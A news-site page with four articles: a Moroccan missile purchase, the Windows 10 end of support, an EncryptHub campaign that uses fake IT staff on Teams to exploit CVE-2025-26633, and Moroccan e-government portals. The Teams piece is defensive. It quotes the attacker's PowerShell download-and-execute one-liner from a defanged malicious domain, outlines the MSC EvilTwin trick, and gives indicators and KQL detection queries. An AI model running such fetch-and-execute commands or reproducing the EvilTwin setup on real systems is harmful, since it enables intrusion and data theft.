business
Morocco Strengthens Military with Advanced AGM-154C JSOW Glide Missiles from the U.S.
Morocco has made significant strides in enhancing its defense capabilities with the acquisition of advanced AGM-154C Joint Standoff Weapon (JSOW) glide missiles from the United States. This development is part of Morocco’s broader efforts to modernize its military and strengthen its strategic defense in an increasingly complex geopolitical environment.
What Are the AGM-154C JSOW Glide Missiles?
The AGM-154C JSOW is a precision-guided, standoff missile designed for long-range attacks against high-value ground targets. This weapon is known for its versatility, being able to engage targets both on land and at sea, and is typically launched from fighter jets. Its glide capability allows it to cover vast distances, reaching targets up to 130 kilometers away, which gives the launching aircraft the ability to strike from outside the range of most air defense systems.
The “C” variant of the JSOW, in particular, is equipped with a Broach multi-stage warhead, making it highly effective against fortified or hardened targets, including bunkers and infrastructure. The missile’s GPS guidance system ensures high accuracy, making it a critical tool for modern warfare, where minimizing collateral damage and maximizing precision are key priorities.
Morocco’s Military Modernization
This procurement is part of a broader strategy by Morocco to enhance its military capabilities, ensuring it remains a formidable force in the region. The North African kingdom has long sought to modernize its defense arsenal, and the partnership with the U.S. has been central to this effort. In recent years, Morocco has invested heavily in acquiring advanced fighter jets, surveillance drones, and now standoff missiles, underscoring its commitment to bolstering both offensive and defensive capabilities.
The acquisition of the AGM-154C JSOW aligns with Morocco’s goal of transforming its military into one of the most advanced in the region. It follows other significant defense deals with the U.S., such as the purchase of F-16 fighter jets, which are capable of deploying these missiles. By integrating these advanced systems, Morocco is positioning itself to better respond to regional security challenges and safeguard its territorial integrity.
Geopolitical Implications
Morocco’s acquisition of the JSOW missiles comes at a time of heightened geopolitical tensions in North Africa and the broader Sahel region. The region faces multiple security threats, ranging from extremist insurgencies to territorial disputes, and Morocco’s defense strategy is partly shaped by the need to counter these risks.
One of the key drivers of Morocco’s military modernization is its ongoing tensions with Algeria, particularly over the Western Sahara issue. While direct conflict between the two nations remains unlikely, both countries have invested significantly in upgrading their militaries, signaling a desire to maintain a strong deterrence posture. Morocco’s new missile capabilities provide it with a strategic advantage, particularly in terms of standoff warfare, where the ability to strike from long distances could prove decisive in a conflict scenario.
Moreover, Morocco’s role in regional security, particularly as a U.S. ally and a member of the Global Coalition against Daesh, necessitates a robust and modernized military. The U.S. sees Morocco as a key partner in maintaining stability in North Africa, and the sale of advanced weaponry, such as the JSOW missiles, reflects the deepening defense cooperation between the two countries.
Strategic Importance for Morocco
The deployment of AGM-154C JSOW missiles will significantly enhance Morocco’s ability to project power across a wide range of potential threats, from counter-terrorism operations to defending its borders. The missiles’ standoff range means that Morocco can now engage targets with greater safety for its pilots, reducing the risk of aircraft being shot down by enemy defenses. This also allows Morocco to target hostile infrastructure and military installations without the need for direct confrontation, providing a strategic buffer in the event of escalating tensions.
Furthermore, the AGM-154C’s ability to target maritime assets enhances Morocco’s naval capabilities, an increasingly important consideration given the country’s long coastline and its interests in protecting maritime routes and exclusive economic zones. In an era where control over strategic waterways is becoming more contested, this capability could prove invaluable for safeguarding Morocco’s interests.
Strengthening U.S.-Morocco Relations
The sale of advanced JSOW missiles is also a testament to the strong defense ties between the U.S. and Morocco. As one of the few non-NATO allies in the region to receive such high-end military technology, Morocco’s relationship with the U.S. has evolved beyond traditional diplomatic ties to a strategic partnership. This cooperation is likely to grow further, with both countries sharing interests in regional stability, counter-terrorism efforts, and combating transnational threats in Africa and the Mediterranean.
Conclusion
Morocco’s acquisition of AGM-154C JSOW glide missiles represents a significant leap in its military modernization efforts. These missiles, with their precision and long-range capabilities, are set to enhance the country’s defense posture and give it a strategic edge in the region. As Morocco continues to invest in advanced technologies and strengthen its military, it positions itself as a key player in North African security, capable of defending its interests and contributing to broader regional stability.
The defense partnership between Morocco and the U.S. is also likely to deepen further, with these military advancements serving as a symbol of the growing cooperation between the two nations in ensuring peace and security in North Africa.
business
Windows 10 Deadline Looms: How to Stay Protected Beyond 2025

Free support ends October 14, 2025; new KB5063709 unlocks Extended Security Updates enrollment to keep critical patches flowing through October 2026.
Microsoft is warning Windows 10 users that free security updates end on October 14, 2025. A new cumulative update, KB5063709, enables a built-in enrollment flow for the Extended Security Updates (ESU) program, offering another year of fixes to October 13, 2026. Edge and WebView2 will still receive updates on Windows 10 until 2028.
With less than two months before Windows 10 reaches end of support, Microsoft has issued a final security warning: after October 14, 2025, no more free fixes. A fresh update, KB5063709, now exposes an “Enroll in Extended Security Updates” option inside Windows Update to help users secure one more year of patches.
- End of free support: Windows 10 (22H2) stops receiving free security updates on Oct. 14, 2025.
- Bridge program: Microsoft’s Consumer ESU extends security fixes to Oct. 13, 2026; enrollment is now available from Settings after installing KB5063709.
- Browser exception: Microsoft Edge and WebView2 Runtime will keep updating on Windows 10 through at least Oct. 2028—even if you don’t buy ESU.
- Scale: Windows 10 still represents roughly 43% of active Windows desktops worldwide (Statcounter, July 2025).
“After October 14, 2025… Microsoft will no longer provide security updates or fixes.” — Microsoft support page. Microsoft Support
“KB5063709… includes a fix for a bug that prevented enrollment in extended security updates.” — BleepingComputer (Aug. 12, 2025). BleepingComputer
“Edge and the WebView2 Runtime will continue to receive updates on Windows 10… until at least October 2028.” — Microsoft Edge lifecycle. Microsoft Learn
A separate storyline continues to roil the transition: a California lawsuit alleges Microsoft set the 2025 cutoff to push AI-ready PCs; Microsoft points to ESU as a safety net, but litigation underscores user anxiety about older, ineligible hardware.
What’s changing on Patch Tuesday:
- KB5063709 (Aug. 2025): Required to expose the ESU enrollment UI under Settings → Update & Security → Windows Update. It also resolves the enrollment-wizard crash and rolls in July’s security fixes (including one zero-day).
Enrollment mechanics (consumer ESU):
- Prereqs: Windows 10 22H2, admin rights, and Microsoft account sign-in (local accounts are not supported for ESU).
- Cost options: $30 one-year ESU, 1,000 Microsoft Rewards points, or free if you enable OneDrive settings sync—all visible in the built-in wizard after KB5063709.
Risk surface if you skip ESU:
- Unpatched remote code execution and privilege-escalation flaws accrue monthly across the kernel, Win32k, networking stack, printing, and driver ecosystems. Even with a supported browser, OS-level exposures (SMB, RPC, LSA, Credential Guard bypasses) remain unmitigated. (Derived from Microsoft monthly CVE cadence; see KB5063709 advisory context.)
Mitigations checklist (if you must remain on Windows 10):
- Enroll in ESU and keep Windows Defender/EDR signatures current.
- Harden attack surface: disable legacy protocols (SMBv1), restrict RDP, enforce LSA protection, and require smartcard/Windows Hello where possible. (General guidance aligned with Microsoft security baselines.)
- Application control: enable ASR rules and Smart App Control-equivalents; prefer standard user rights.
- Network containment: segment legacy Windows 10 devices; use firewall allow-lists and zero-trust access.
- Browser updates: keep Edge/WebView2 current; isolate risky web apps in Application Guard where available.
Impact & Response
Who’s affected: Home users, SMBs, schools, and agencies still running Windows 10—hundreds of millions of devices globally. Statcounter shows Windows 10 usage near 43% in July 2025, meaning a large residual population will face patch gaps without ESU.
Actions to take now:
- Install KB5063709, then open Windows Update → Enroll in Extended Security Updates and choose a plan.
- Plan upgrades to Windows 11 24H2+ or supported alternatives; Microsoft reiterates Oct. 2025 as the firm cutoff for free updates.
Long-term implications: Expect shrinking driver/app support and rising exploit availability on unpatched systems, even as browsers continue to update through 2028.
Background
Microsoft set Windows 10 22H2 as the final feature version and has repeated the Oct. 14, 2025 deadline since 2023–24 guidance. ESU is designed as a temporary bridge, not a multi-year extension. Browser support to 2028 offers partial protection, but it does not replace OS security hardening.
- “ESU buys time—but not immunity. Treat it like a controlled exit ramp: enroll now, apply strict hardening (kill SMBv1, lock down RDP, enforce LSA protection), and move critical workloads to supported platforms within 12 months. The cost of delaying migration will be paid in incident response.” — El Mostafa Ouchen, cybersecurity author & practitioner.
- Microsoft (support notice):
“After October 14, 2025… we will no longer provide security updates or fixes.” - BleepingComputer (on KB5063709):
“The update… fixes a bug that prevented enrollment in extended security updates.” - Microsoft Edge team (lifecycle policy):
“Edge and WebView2 will continue to receive updates on Windows 10 until at least October 2028.”
Conclusion
Microsoft’s warning is unambiguous: Windows 10’s free patch era ends on October 14, 2025. The KB5063709 + ESU path is a short-term safety measure to October 2026, not a strategy. Organizations and households should enroll if needed—but prioritize upgrading or retiring Windows 10 endpoints to reduce exposure as exploit pressure rises.
business
Imposter IT on Teams Opens the Door to Enterprise Compromise

Russian-linked group EncryptHub is impersonating IT staff on Microsoft Teams, walking victims into remote sessions, then abusing CVE-2025-26633 (“MSC EvilTwin”) to execute rogue .msc consoles and drop Fickle Stealer. Microsoft patched the bug, but unpatched Windows endpoints remain at risk.
A new campaign weaponizes trust in collaboration tools. Attackers pose as IT on Microsoft Teams, coax employees into remote access, and run PowerShell that pulls a loader exploiting CVE-2025-26633 in Microsoft Management Console. The flaw—now added to CISA’s KEV—lets a malicious .msc run when its benign twin is launched. Patch and tighten verification controls immediately.
A social-engineering wave is turning Microsoft Teams into a beachhead. Adversaries masquerade as internal help-desk staff, request remote access, and execute PowerShell that fetches a loader which plants twin .msc files. When mmc.exe opens the legitimate console, Windows loads the attacker’s EvilTwin from the MUIPath directory, handing over code execution.
“Social engineering remains one of the most effective tools… attackers impersonate IT support, gain trust and remote access, and ultimately deploy suspicious tools,” Trustwave SpiderLabs reported. Trustwave
What’s new in this campaign
- Initial access via Teams impersonation. Operators send Teams requests as “IT” and guide the user into a remote session.
- PowerShell loader. Typical first command:
powershell.exe -ExecutionPolicy Bypass … Invoke-RestMethod … runner.ps1 | iex, which drops twin .msc files. - Exploit: CVE-2025-26633 / “MSC EvilTwin”—an MMC security-feature bypass that prioritizes a localized .msc in MUIPath (e.g., en-US) over the benign one. Patched by Microsoft in March 2025; listed by CISA KEV.
- Payloads and tooling. Fickle Stealer for data theft; SilentCrystal (Go loader) abusing Brave Support as a dropper; SOCKS5 backdoor for C2.
Demonstration (defender’s view, not exploit code)
- The lure: A user accepts a Teams contact from “IT Support.” A remote session starts.
- Command drop: Attacker runs a single PowerShell line (ExecutionPolicy Bypass) that downloads runner.ps1 from
cjhsbam[.]com. - EvilTwin setup: The script writes two identically named .msc files; the malicious copy sits in …\System32\en-US (or a mock “C:\Windows␠\System32” with a trailing space), then mmc.exe loads the malicious one first.
- Post-exploit: Persistence, AES-encrypted tasking over C2, and optional info-stealing via Fickle Steal
Why this works
- Trust channel abuse: Users expect help-desk on Teams; the UI looks familiar. Prior research shows Teams vishing has delivered RATs and ransomware before.
- Living-off-the-land: PowerShell + signed Windows binaries (mmc.exe) keep telemetry subtle.
- Path precedence edge case: The MUIPath lookup lets a malicious localized .msc hijack execution—now patched, but effective on lagging fleets.
“Treat every ‘IT support’ request in Teams as untrusted until proven otherwise. Make users verify out-of-band, and make admins verify the OS. If your estate isn’t patched for CVE-2025-26633, you’re one click away from handing attackers mmc.exe on a silver platter. Block the social angle, patch the technical angle, and hunt for ExecutionPolicy Bypass like your business depends on it—because it does.” — El Mostafa Ouchen
Immediate actions (enterprise)
1) Patch priority
- Deploy March 2025 Windows updates that remediate CVE-2025-26633 across client and server. Validate compliance in WSUS/Intune/ConfigMgr; confirm exposure via MSRC / NVD.
2) Harden Teams trust boundaries
- Restrict External Access to allow-list domains; disable unsolicited chats from unknown tenants.
- Create a help-desk verification policy: no remote control unless the user initiates via the corporate portal/ticket, plus callback via a known internal number. (Microsoft and industry advisories consistently warn about tech-support impersonation.)
3) Detections to turn on today
- PowerShell: alert on
-ExecutionPolicy Bypass,Invoke-RestMethod,DownloadString, orInvoke-Expressionlaunched from Teams, Teams.exe child, or interactive sessions. - MMC/EvilTwin indicators:
- mmc.exe loading .msc from MUIPath (…\System32\en-US*.msc) or paths with trailing spaces (e.g.,
C:\Windows␠\System32). - Unexpected writes to localized .msc directories.
- New .msc files followed by immediate mmc.exe execution.
- mmc.exe loading .msc from MUIPath (…\System32\en-US*.msc) or paths with trailing spaces (e.g.,
Sample KQL (Microsoft Defender XDR)
DeviceProcessEvents
| where FileName =~ "powershell.exe"
| where ProcessCommandLine has_any ("-ExecutionPolicy Bypass","Invoke-RestMethod","Invoke-Expression","DownloadString")
| summarize count() by DeviceName, InitiatingProcessFileName, ProcessCommandLine, bin(TimeGenerated, 1h)
DeviceImageLoadEvents
| where InitiatingProcessFileName =~ "mmc.exe"
| where FolderPath has_any (@@"\System32\en-US\", @"\Windows \System32") // note the space before \System32
| summarize count() by DeviceName, FolderPath, InitiatingProcessCommandLine, bin(TimeGenerated, 1h)
4) Reduce blast radius
- Enforce ASR rules (e.g., block Office/Win32 child processes), Constrained Language Mode where feasible, and Device Control to prevent unauthorized admin tools.
- WDAC/AppLocker: explicitly allow only known-good .msc; deny execution from localized resource folders and user-writable paths.
5) People & process
- Run an awareness micro-module: “Never accept unsolicited remote-access on Teams. Verify via ticket + callback.”
- Table-top a scenario: help-desk impersonation → PowerShell dropper → MMC exploit → C2.
Indicators & context
- Domains/paths seen: cjhsbam[.]com, rivatalk[.]net, safesurf.fastdomain-uoemathhvq.workers.dev; twin .msc technique; AES-tasking over C2; SilentCrystal loader; SOCKS5 backdoor.
- Attribution & scope: EncryptHub (aka LARVA-208 / Water Gamayun) active since 2024; >600 orgs claimed impacted in reporting.
The bigger picture
Abuse of “work-trusted” channels (Teams, Slack, Quick Assist) is now routine in ransomware and stealer operations. Recent cases show Teams vishing setting up RAT installs and “support” sessions that end in domain compromise. The platform isn’t the problem; trust without verification is.
Bottom line
This campaign fuses social engineering with a Windows path-precedence quirk. If you patch CVE-2025-26633, lock down Teams external contact, verify support out-of-band, and hunt for Bypass-heavy PowerShell, you turn a high-probability breach into a blocked pop-up.
One-Page SOC Playbook (Teams “Request Remote Access” abuse)
Detect, contain, and prevent Teams-led social engineering that results in malicious .msc execution and data theft.
1) Patch & Exposure
- Deploy the March 2025 Windows updates addressing CVE-2025-26633 to all supported builds.
- Verify posture via WSUS/Intune/ConfigMgr compliance reports; track exceptions with a 48-hour SLA.
2) Microsoft Teams Guardrails
- External Access: Move to allow-list of trusted tenants; disable unsolicited chats from unknown domains.
- Support workflow: No remote control unless initiated from the corporate portal/ticket, plus callback verification from a published internal number.
- Education: 10-minute module: “Never accept unsolicited remote access.”
3) Detections to Enable (Microsoft Defender XDR – KQL)
A. PowerShell dropper patterns (bypass + web fetch):
DeviceProcessEvents
| where FileName =~ "powershell.exe"
| where ProcessCommandLine has_any ("-ExecutionPolicy Bypass","Invoke-RestMethod","Invoke-Expression","DownloadString","iwr","iex")
| project Timestamp=TimeGenerated, DeviceName, InitiatingProcessFileName, ProcessCommandLine, AccountName
| order by Timestamp desc
B. Teams as the launchpad (PowerShell child of Teams):
DeviceProcessEvents
| where FileName =~ "powershell.exe"
| where InitiatingProcessFileName has_any ("Teams.exe","ms-teams.exe")
| project TimeGenerated, DeviceName, InitiatingProcessFileName, ProcessCommandLine, AccountSid, AccountName
| order by TimeGenerated desc
C. MMC loading suspicious .msc (localized folders / path tricks):
DeviceImageLoadEvents
| where InitiatingProcessFileName =~ "mmc.exe"
| where FolderPath has @"\System32\en-US\" or FolderPath has @"\Windows \System32" // note possible trailing space
| project TimeGenerated, DeviceName, FolderPath, InitiatingProcessCommandLine
| order by TimeGenerated desc
D. Unexpected .msc file writes (resource folders):
DeviceFileEvents
| where FileName endswith ".msc"
| where FolderPath has @"\System32\en-US\"
| where InitiatingProcessFileName in~ ("powershell.exe","wscript.exe","cscript.exe")
| project TimeGenerated, DeviceName, FolderPath, InitiatingProcessFileName, InitiatingProcessCommandLine
| order by TimeGenerated desc
4) Containment & Hardening
- Isolate device in EDR if any rule above fires + user confirms unsolicited “IT” contact.
- Revoke tokens (AAD sign-ins, OAuth grants) and reset credentials from a known-clean host.
- ASR rules: Block abuse of LOLBins (Office child processes, script abuse); audit → enforce.
- WDAC/AppLocker: Allowlist known-good .msc; deny execution from localized resource folders and user-writable paths.
- PowerShell CLM where feasible; log Script Block/Module events to SIEM.
5) Comms & Aftercare
- Notify impacted users; provide a one-page “verify IT requests” reminder.
- Run retro hunt for the past 30–60 days with the KQL above; export findings for IR.
- Add the scenario to quarterly table-top: Teams impersonation → remote session → PowerShell → MMC hijack.
KPIs: Patch compliance ≥98% within 72h; zero unsolicited remote-access approvals; MDE detections triaged <1h; mean-time-to-isolation <15m.
Sources:
- CyberSecurityNews: Teams impersonation + remote access flow and runner.ps1 details. Cyber Security News
- Trustwave SpiderLabs: technical breakdown (EvilTwin, MUIPath precedence, SilentCrystal, IOCs). Trustwave
- Trend Micro: CVE-2025-26633 “MSC EvilTwin” analysis and Water Gamayun/EncryptHub link. Trend Micro
- NVD/MSRC: CVE-2025-26633 description and references. NVDMicrosoft Security Response Center
- CISA: KEV listing/alert for CVE-2025-26633. CISA
- Fortinet: Fickle Stealer capabilities/background. Fortinet
business
All in One: Morocco’s Official Online Platforms at Your Fingertips

From permits to youth benefits, the kingdom consolidates e-government portals for residents and the diaspora.
RABAT, Morocco — Morocco’s government is expanding a network of official digital platforms designed to deliver key public services to citizens inside the country and Moroccans living abroad. The centralized portals aim to reduce bureaucracy, cut in-person visits, and make vital documents and applications available online.
Core Platforms for All Citizens
Maroc.ma – The kingdom’s official gateway offers information on state institutions and direct access to a growing list of e-services for residents and expatriates.
Rokhas – A unified digital platform for obtaining building permits, renovation approvals, and business activity licenses without visiting municipal offices.
Chikaya – An online complaint portal allowing citizens to file grievances, submit suggestions, and track responses from public administrations.
Tawtik – An electronic system for notarial transactions, streamlining interactions between notaries, tax offices, and property registries.
Wraqi – A platform to book appointments and request administrative documents such as national ID renewals and certificates, with real-time application tracking.
Idarati – A comprehensive guide to administrative procedures, offering downloadable forms and access to select online services.
Casier Judiciaire – Enables citizens to request criminal record certificates remotely from anywhere in the world, without appearing in court.
Youth-Oriented Services
Pass Jeune – A youth card and mobile app launched by the Ministry of Youth, Culture, and Communication, offering discounts and free access to cultural, sports, and transportation services, as well as housing and training opportunities.
Moutawaa – A national volunteering platform connecting young people to service projects and skill-building programs.
Broader Digital Ecosystem
The portals link to a wide directory of Moroccan ministries and agencies, covering justice, foreign affairs, finance, health, transport, education, agriculture, telecommunications, customs, taxation, intellectual property, logistics, social security, and infrastructure.
The impact: By unifying public services online, Morocco aims to streamline government-citizen interactions, support the needs of Moroccans abroad, and encourage broader adoption of digital tools.
More Info:
-

 data breaches6 days ago
data breaches6 days agoALERT – Stop What You’re Doing & Update WinRAR Now
-

 data breaches4 days ago
data breaches4 days agoHackers Claim Full Network Takeover at Royal Enfield
-

 data breaches7 days ago
data breaches7 days agoLeaked Logins Are the New Zero-Days—Here’s How Attackers Exploit Them
-

 data breaches5 days ago
data breaches5 days agoFrom VPN to FortiManager: Attack Pattern Suggests Preparation for New Exploit
-

 data breaches3 days ago
data breaches3 days agoPennsylvania AG’s Website, Email Taken Down in Security Incident
-

 International6 days ago
International6 days agoFrom Rabat to the Sahel: Moroccan Builders Lead Africa’s Largest Road Project
-

 International7 days ago
International7 days agoEspionage in the Maghreb: Algerian-Spanish Deal to Counter Morocco Unearthed
-

 business7 days ago
business7 days agoBitcoin’s $121K Breakout Signals a New Era of Institutional Adoption











